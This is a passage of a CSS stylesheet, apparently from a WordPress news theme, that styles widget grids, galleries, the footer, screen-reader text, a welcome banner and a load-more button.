        margin-bottom: 2rem;
        padding-bottom: 2rem;
    }
    .content-area .widget-layout-5 .fullwidth-widget-content .theme-widget-panel.widget-panel-2 .entry-image-thumbnail img {
        height: 120px;
    }
    .content-area .widget-layout-2 .fullwidth-widget-content .theme-svg-seperator {
        display: none;
        height: 1px;
        visibility: hidden;
        opacity: 0;
    }
    .widget .widget-column-horizontal .theme-widget-focus {
        border: none;
    }
    .widget .widget-column-horizontal .theme-widget-content {
        display: grid;
        grid-column-gap: 2rem;
        grid-row-gap: 2rem;
        grid-template-columns: repeat(2, minmax(0, 1fr));
    }
    .theme-metro-widget {
        display: grid;
        grid-gap: 0.2rem;
    }
    .theme-metro-widget {
        grid-template-areas: "item1 item1 item1 item1" "item2 item2 item3 item3" "item4 item4 item5 item5";
        grid-template-columns: 1fr 1fr 1fr 1fr;
        grid-template-rows: auto 1fr 1fr;
    }
    .theme-metro-widget .theme-article-post {
        flex: 1;
        position: relative;
        min-height: 25rem;
        margin: 0;
    }
    .theme-metro-widget .theme-article-post:nth-child(1) {
        grid-area: item1;
    }
    .theme-metro-widget .theme-article-post:nth-child(2) {
        grid-area: item2;
    }
    .theme-metro-widget .theme-article-post:nth-child(3) {
        grid-area: item3;
    }
    .theme-metro-widget .theme-article-post:nth-child(4) {
        grid-area: item4;
    }
    .theme-metro-widget .theme-article-post:nth-child(5) {
        grid-area: item5;
    }
    .theme-metro-widget .theme-article-post:nth-child(6) {
        grid-area: item6;
    }
    .theme-metro-widget .theme-article-post .entry-image,
    .theme-metro-widget .theme-article-post .entry-image-medium,
    .theme-metro-widget .theme-article-post .entry-image-medium img {
        height: 100%;
        max-height: 500px;
    }
    .theme-metro-widget.style_1 .theme-article-post .entry-image,
    .theme-metro-widget.style_1 .theme-article-post .entry-image-medium,
    .theme-metro-widget.style_1 .theme-article-post .entry-image-medium img {
        max-height: 620px;
    }
}
@media screen and (min-width: 992px) {
    .theme-metro-widget.style_1 {
        grid-template-areas: "item1 item2 item4" "item1 item3 item5";
        grid-template-columns: 2fr 1fr 1fr;
        grid-template-rows: 1fr 1fr;
    }
    .theme-metro-widget.style_2 {
        grid-template-areas: "item1 item1 item1 item1" "item2 item3 item4 item5";
        grid-template-columns: 1fr 1fr 1fr 1fr;
        grid-template-rows: auto 1fr;
    }
    .theme-metro-widget.style_3 {
        grid-template-areas: "item1 item1 item1 item1" "item2 item2 item3 item3" "item4 item4 item5 item5";
        grid-template-columns: 1fr 1fr 1fr 1fr;
        grid-template-rows: auto 1fr 1fr;
    }
}
.theme-widgetarea-small .theme-metro-widget {
    display: block;
}
.theme-widgetarea-small .theme-metro-widget .theme-article-post {
    margin-bottom: 2rem;
}
@media screen and (max-width: 991px) {
    .widget-layout {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
    .theme-svg-seperator {
        display: none;
        opacity: 0;
        visibility: hidden;
    }
}
.newsxpress-image-widget {
    position: relative;
    overflow: hidden;
    display: block;
    width: 100%;
}
.newsxpress-image-widget.style_1 {
    height: 50rem;
}
.newsxpress-image-widget.style_2 {
    background-color: var(--theme-component-color);
}
.newsxpress-image-widget:before {
    content: "";
    position: absolute;
    left: 16px;
    right: 16px;
    top: 16px;
    bottom: 16px;
    border: 1px solid #fff;
    z-index: 2;
    transition: all .25s ease;
}
.newsxpress-image-widget.style_1:before {
    background-color: #000;
    opacity: 0.05;
}
.newsxpress-image-widget.style_1:hover:before,
.newsxpress-image-widget.style_1:focus:before {
    opacity: 0.15;
}
.newsxpress-image-widget .widget-image-wrapper img {
    width: 100%;
    object-fit: cover;
    object-position: center;
}
.newsxpress-image-widget.style_1 .widget-image-wrapper img {
    height: 50rem;
}
.newsxpress-image-widget.style_2 .widget-image-wrapper img {
    height: 30rem;
}
.newsxpress-image-widget .widget-desc-wrapper {
    color: #fff;
}
.newsxpress-image-widget.style_1 .widget-desc-wrapper {
    position: absolute;
    display: flex;
    flex-flow: column;
    justify-content: center;
    text-align: center;
    left: 16px;
    right: 16px;
    top: 16px;
    bottom: 16px;
    padding: 1rem;
    z-index: 3;
    line-height: 1.5;
}
.newsxpress-image-widget.style_2 .widget-desc-wrapper {
    position: relative;
    display: block;
    margin: 0 40px 40px;
    z-index: 2;
}
.newsxpress-image-widget.style_2 .widget-desc-wrapper:before {
    content: "";
    position: absolute;
    top: -40px;
    left: -40px;
    right: -40px;
    background-color: var(--theme-component-color);
    height: 80px;
    transform: skewY(8deg);
    z-index: -1;
}
.newsxpress-image-widget .entry-details {
    margin-bottom: 1rem;
}
.newsxpress-image-widget .theme-widget-button {
    text-decoration: underline;
}
.newsxpress-image-widget .theme-widget-button:not(:hover):not(:focus) {
    color: #fff;
}
.newsxpress-image-widget.style_2:hover .theme-widget-button,
.newsxpress-image-widget.style_2:focus .theme-widget-button {
    color: var(--theme-accent-color);
}
/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
/* Make sure logo link wraps around logo image. */
.custom-logo-link {
    display: inline-block;
}
/* Captions
--------------------------------------------- */
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
/* Galleries
--------------------------------------------- */
.gallery {
    margin-bottom: 1.5em;
    display: grid;
    grid-gap: 1rem;
}
.gallery-item {
    display: inline-block;
    margin: 0;
    text-align: center;
    width: 100%;
}
.gallery-columns-2 {
    grid-template-columns: repeat(2, 1fr);
}
.gallery-columns-3 {
    grid-template-columns: repeat(3, 1fr);
}
.gallery-columns-4 {
    grid-template-columns: repeat(4, 1fr);
}
.gallery-columns-5 {
    grid-template-columns: repeat(5, 1fr);
}
.gallery-columns-6 {
    grid-template-columns: repeat(6, 1fr);
}
.gallery-columns-7 {
    grid-template-columns: repeat(7, 1fr);
}
.gallery-columns-8 {
    grid-template-columns: repeat(8, 1fr);
}
.gallery-columns-9 {
    grid-template-columns: repeat(9, 1fr);
}
.gallery-caption {
    display: block;
}
/* Footer
--------------------------------------------- */
.site-recommendation-section .theme-recommended-post,
.site-recommendation-section .theme-recommended-post .entry-image {
    margin-bottom: 2rem;
}
.site-footer {
    background-color: var(--theme-component-color);
    padding-top: 6rem;
}
.site-footer.footer-has-overlay::before {
    content: "";
    position: absolute;
    background-color: rgba(0, 0, 0, 0.6);
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}
.site-footer,
.site-footer a:not(:hover):not(:focus) {
    color: var(--theme-white-color);
}
@media screen and (min-width: 1200px) {
    .has-sticky-footer .site,
    .has-sticky-footer .site .site-content-area {
        background-color: inherit;
    }
    .has-sticky-footer .site-content-area {
        position: relative;
    }
    .has-sticky-footer:not(.newsxpress-search-canvas-open) .site-content-area {
        z-index: 1;
    }
    .site-footer[data-sticky-footer="true"] {
        margin: 0;
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        opacity: 0;
        visibility: hidden;
        z-index: 0;
    }
    .site-footer[data-sticky-footer="true"].has-footer-stuck {
        opacity: 1;
        visibility: visible;
    }
}
@media screen and (max-width: 1199px) {
    .sticky-footer-spacer {
        display: none !important;
        height: 0 !important;
    }
}
.site-footer .widget-title,
.site-footer .widget_block .wp-block-group__inner-container > h2{
    margin-bottom: 2rem;
    padding-bottom: 2rem;
}
.theme-footer-top,
.theme-footer-middle,
.theme-footer-bottom {
    position: relative;
}
.theme-footer-top {
    margin-bottom: 1rem;
    padding-bottom: 1rem;
}
.theme-footer-middle .site-footer-menu{
    padding-top: 3rem;
    padding-bottom: 3rem;
    border-bottom: 1px solid;
    border-top: 1px solid;
}
.footer-social-navigation .theme-menu{
    justify-content: center;
}
.footer-social-navigation .theme-menu .menu-item a{
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 10px;
    letter-spacing: 2px;
    gap: 1rem;
}
.theme-footer-bottom {
    padding-bottom: 3rem;
    padding-top: 3rem;
}
.theme-footer-bottom .site-footer-menu{
    padding-top: 1rem;
    margin-top: 1rem;
}
.site-footer.data-bg .theme-footer-bottom{
    background-color: none;
}
[lang^="en-"] .theme-author-credit .theme-copyright-info {
    text-transform: capitalize;
}
@media (min-width: 992px) {
    .theme-footer-bottom {
        flex-direction: row;
        align-items: center;
        justify-content: space-between;
    }
}
@media (max-width: 991px) {
    .theme-footer-bottom > div {
        margin-bottom: 2rem;
    }
}
.theme-footer-bottom .theme-author-credit {
    display: flex;
    gap: 1rem;
    flex-shrink: 0;
}
@media only screen and (max-width: 991px) {
    .theme-footer-bottom .theme-author-credit {
        flex-direction: column;
        gap: 0;
    }
}
#theme-scroll-to-start {
    background-color: var(--theme-accent-color);
    color: var(--theme-white-color);
    cursor: pointer;
    display: none;
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    width: 4rem;
    height: 4rem;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    z-index: 20;
}
#theme-scroll-to-start:hover,
#theme-scroll-to-start:focus {
    background-color: var(--theme-accent-hover-color);
}
#theme-scroll-to-start.visible {
    display: flex;
}
@media (max-width: 767px) {
    #theme-scroll-to-start {
        right: 2rem;
    }
}
/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/
/* Jetpack infinite scroll
--------------------------------------------- */
/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
    display: none;
}
/* Re-display the Theme Footer when Infinite Scroll has reached its end. */
.infinity-end.neverending .site-footer {
    display: block;
}
/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/
/* Accessibility
--------------------------------------------- */
/* Text meant only for screen readers. */
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.skip-link.screen-reader-text:focus {
    background-color: #eee;
    color: #444;
    font-size: 1.6rem;
}
/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
    outline: 0;
}
/* Alignments
--------------------------------------------- */
.alignleft {
    /*rtl:ignore*/
    text-align: left;
    margin-top: 0;
}
.no-sidebar .entry-content > .alignleft {
    max-width: min(calc(100vw - 20rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignleft {
        /*rtl:ignore*/
        float: left;
        /*rtl:ignore*/
        margin-right: 2.5rem;
        margin-bottom: 3rem;
    }
    .no-sidebar .entry-content > .alignleft {
        max-width: calc(
                50% - calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)))
        );
    }
}
.aligncenter {
    clear: both;
    display: block;
    float: none;
    margin-right: auto;
    margin-left: auto;
    text-align: center;
}
.alignright {
    margin-top: 0;
    margin-bottom: 3rem;
}
.no-sidebar .entry-content > .alignright {
    max-width: min(calc(100vw - 20rem), 68rem);
}
@media only screen and (min-width: 482px) {
    .alignright {
        /*rtl:ignore*/
        float: right;
        /*rtl:ignore*/
        margin-left: 2.5rem;
    }
    .no-sidebar .entry-content > .alignright {
        max-width: calc(
                50% - calc(0.5 * (100vw - min(calc(100vw - 20rem), 68rem)))
        );
    }
}
[class*="inner-container"] > .alignleft + *,
[class*="inner-container"] > .alignright + * {
    margin-top: 0;
}
.site-header .masthead-main-navigation,
.site-section,
input,
textarea,
.theme-offcanvas-header,
.theme-offcanvas-menu li,
.single-comments-area,
.single-comments-area:before,
.single-comments-area li.comment .children li:before,
.single-comments-area li.pingback .children li:before,
.single-comments-area li.trackback .children li:before,
.newsxpress-archive_style_1 > article,
.newsxpress-archive_style_3 > article,
.theme-widget-focus,
.theme-list-post,
.widget_recent_entries ul li,
.widget_recent_entries ol li,
.widget_categories ul li,
.widget_categories ol li,
.widget_archive ul li,
.widget_archive ol li,
.widget_meta ul li,
.widget_meta ol li,
.widget_recent_comments ul li,
.widget_recent_comments ol li,
.widget_nav_menu ul li a,
.widget_nav_menu ol li a,
.widget_block .wp-block-group__inner-container ul li,
.widget_block .wp-block-group__inner-container ol li,
.wp-block-tag-cloud.is-style-outline a,
.wp-block-search__input,
.widget-tab-header,
.column-border-lr,
.column-border-l,
.column-border-r,
.site-banner-section .site-banner-area,
.site-banner-section .site-banner-middle .column {
    border-color: rgba(0, 0, 0, 0.1);
}
.site-footer .widget_recent_entries ul li,
.site-footer .widget_recent_entries ol li,
.site-footer .widget_categories ul li,
.site-footer .widget_categories ol li,
.site-footer .widget_archive ul li,
.site-footer .widget_archive ol li,
.site-footer .widget_meta ul li,
.site-footer .widget_meta ol li,
.site-footer .widget_recent_comments ul li,
.site-footer .widget_recent_comments ol li,
.site-footer .widget_nav_menu ul li a,
.site-footer .widget_nav_menu ol li a,
.site-footer .widget_block .wp-block-group__inner-container ul li,
.site-footer .widget_block .wp-block-group__inner-container ol li,
.site-footer .wp-block-tag-cloud.is-style-outline a,
.site-footer .wp-block-search__input,
.site-footer .widget-tab-header,
.site-footer .theme-footer-middle .site-footer-menu{
    border-color: rgba(255, 255, 255, 0.1);
}
.welcome-screen-banner {
    background: var(--theme-bg-color);
    width: 100%;
    height: 100%;
    position: fixed;
    left: 0;
    top: 0;
    z-index: 99999;
    text-align: center;
    -webkit-transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    transition: all 0.6s ease;
}
.welcome-screen-banner.welcome-screen-vanished {
    transform: translateY(-100%);
    -o-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -webkit-transform: translateY(-100%);
    z-index: -1;
}
.welcome-screen-banner img {
    object-fit: cover;
}
.welcome-screen-banner .welcome-banner-full-viewport img {
    width: 100vw;
    height: 100vh;
}
.welcome-screen-banner .welcome-banner-default,
.welcome-screen-banner .welcome-banner-default .welcome-screen-header,
.welcome-screen-banner .welcome-banner-default .welcome-screen-image {
    display: flex;
}
.welcome-screen-banner .welcome-banner-default {
    height: 100vh;
    flex-direction: column;
    justify-content: center;
    background-color: var(--plain-white);
    width: 100%;
    max-width: 100rem;
    margin: 0 auto;
}
@media only screen and (min-width: 482px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 30rem;
    }
}
@media only screen and (min-width: 768px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 70rem;
    }
}
@media only screen and (min-width: 992px) {
    .welcome-screen-banner .welcome-banner-default {
        max-width: 80rem;
    }
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-image img {
    height: 100%;
    width: 100%;
}
.welcome-screen-banner .welcome-banner-default .welcome-screen-header {
    align-items: center;
    justify-content: space-between;
    margin-bottom: 3rem;
}
.welcome-screen-banner
.welcome-banner-default
.welcome-screen-header
.welcome-screen-title {
    font-weight: 700;
}
.welcome-screen-banner
.welcome-banner-default
.welcome-screen-header
.welcome-screen-skip {
    padding: 0.3rem 1.5rem;
    border-radius: 2rem;
    text-transform: capitalize;
}
.welcome-screen-banner .welcome-banner-contained {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 3rem;
}
.welcome-screen-banner .welcome-banner-contained .welcome-screen-header {
    order: 2;
}
.welcome-screen-banner .welcome-banner-full-viewport .welcome-screen-cursor {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 6rem;
    width: 2rem;
    margin: 0 auto;
    z-index: 100;
    background: none;
    border: none;
}
.mouse-wrapper {
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mouse-icon {
    height: 35px;
    width: 22px;
    border-radius: 12px;
    border: 2px solid var(--theme-accent-color);
    position: relative;
}
.mouse-icon:after {
    content: "";
    height: 5px;
    width: 3px;
    display: block;
    margin: 5px auto;
    border: 2px solid var(--theme-accent-color);
    -webkit-border-radius: 8px;
    border-radius: 8px;
    -webkit-animation: mouse-wheel 0.6s linear infinite;
    -moz-animation: mouse-wheel 0.6s linear infinite;
}
.mouse-arrow {
    display: block;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    border-right: 2px solid var(--theme-accent-color);
    border-bottom: 2px solid var(--theme-accent-color);
    margin: 2px 0 3px 6px;
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
    -webkit-animation-delay: 100ms;
    -moz-animation-delay: 100ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:after,
.mouse-arrow:before {
    position: absolute;
    content: "";
    display: block;
    border-right: 2px solid var(--theme-accent-color);
    border-bottom: 2px solid var(--theme-accent-color);
    width: 8px;
    height: 8px;
    -webkit-animation: mouse-scroll 1s infinite;
    -moz-animation: mouse-scroll 1s infinite;
}
.mouse-arrow:after {
    margin: 7px 0 3px 7px;
    -webkit-animation-delay: 200ms;
    -moz-animation-delay: 200ms;
    -webkit-animation-direction: alternate;
}
.mouse-arrow:before {
    margin: 14px 0 3px 14px;
    -webkit-animation-delay: 300ms;
    -moz-animation-delay: 300ms;
    -webkit-animation-direction: alternate;
}
@-webkit-keyframes mouse-wheel {
    0% {
        opacity: 1;
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0);
    }
    100% {
        opacity: 0;
        -webkit-transform: translateY(6px);
        -ms-transform: translateY(6px);
        transform: translateY(6px);
    }
}
@-webkit-keyframes mouse-scroll {
    0% {
        opacity: 0;
    }
    50% {
        opacity: 0.5;
    }
    100% {
        opacity: 1;
    }
}
/* Plugin Support
--------------------------------------------- */
.elementor-html .theme-preloader {
    display: none;
}
.theme-widgetarea .widget_media_image .widget-content {
    text-align: center;
}
/* ---------Additional Css--------------- */
.has-box-shadow {
    box-shadow: 5px 5px 0px var(--theme-accent-color);
    border: 0.1rem solid var(--theme-accent-color);
    background-color: #fff;
    margin: 0.5rem 0.5rem 0.5rem 0;
    padding: 0.5rem;
}
.entry-header.has-box-shadow {
    padding: 3rem;
    margin-bottom: 2rem;
    margin-top: 2rem;
}
.has-box-shadow:hover {
    border-color: var(--theme-accent-color);
    box-shadow: 5px 5px 0px var(--theme-accent-color);
}
.entry-header.has-box-shadow > h1.entry-title.entry-title-large {
    background: linear-gradient(var(--theme-accent-color), var(--theme-accent-color)) no-repeat;
    background-position: bottom;
    background-size: 0% 0%;
    line-height: 1.2;
    transition: 0.6s ease;
    display: inline;
}
.entry-header.has-box-shadow > h1.entry-title.entry-title-large:hover {
    background-size: 100% 35%;
}
/* Single Page */
.featured-banner-style3 {
    position: relative;
    margin-bottom: 14rem;
}
.featured-banner-style3 .has-box-shadow {
    height: 25rem;
}
.featured-banner-style3 .featured-banner-content {
    position: absolute;
    left: 0;
    right: 0;
    bottom: -22%;
    height: auto;
    width: 100%;
    z-index: 10;
}
.navigation.post-navigation .nav-links .nav-subtitle {
    font-size: 1.6rem;
    font-weight: 500;
}
.navigation.post-navigation .nav-links .nav-title {
    font-size: 2.2rem;
    line-height: 1.3;
    font-weight: 600;
}
.newsxpress-load-posts-btn-wrapper {
    position: relative;
    margin-top: 6rem;
}
.newsxpress-load-posts-btn-wrapper > hr {
    border: 0;
    height: 1px;
    background-color: rgba(0, 0, 0, 0.1);
    margin-top: 4rem;
    margin-bottom: 2rem;
}
.newsxpress-load-posts-btn-wrapper > .ajax-viewmore-link {
    display: block;
    position: absolute;
    top: 60%;
    left: 50%;
    transform: translate(-50%, -50%);
}
.ajax-viewmore-link .load-btn {
    padding: 1rem 4rem;
    transform: skewX(-15deg);
}
.ajax-viewmore-link .newsxpress-ajax-loader {
    width: 2rem;
    height: 2rem;
    border: 5px solid var(--theme-accent-color);
    border-bottom-color: #ff3d00;
    border-radius: 50%;
    display: none;
    visibility: hidden;
    box-sizing: border-box;
    animation: rotation 1s linear infinite;
    position: absolute;
    top: calc(50% - 1rem);
    left: 1rem;
    z-index: 1;
}
.ajax-viewmore-link .newsxpress-ajax-loader.active {
    display: inline-block;
    visibility: visible;
}
@keyframes rotation {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
.not-found .search-form{
    display: flex;
    align-items: center;
    margin-bottom: 4rem;
}
.not-found .search-form label{
    margin:0;
}
@media (min-width: 576px) {
    .not-found .search-form label{
        min-width: 40rem;
    }
}
.not-found .widget {
    padding-bottom: 4rem;
}
.not-found .widget ul li a{
    text-decoration: none !important;
}
.not-found .page-title {
    font-size: clamp(4rem, 40vw, 20rem);
    font-weight: 100;
}